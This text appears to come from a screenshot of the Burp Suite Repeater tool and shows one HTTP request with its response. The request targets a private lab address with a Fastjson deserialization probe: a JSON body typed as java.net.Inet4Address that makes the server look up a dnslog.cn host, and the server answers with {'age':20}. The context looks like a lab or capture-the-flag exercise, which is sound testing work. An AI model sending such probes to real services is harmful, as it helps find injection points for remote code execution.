 1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.136:30205 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.136:30205
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.1724489366.1672828241; vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1N
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 70
12
13 {
"zeo":
14 {
"@type":"java.net.Inet4Address",
"val":"13uw56.dnslog.cn"
}
}
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Fri, 06 Jan 2023 15:04:15 GMT
5 Connection: close
6
7 {
8 "age":20
9 }
INSPECTOR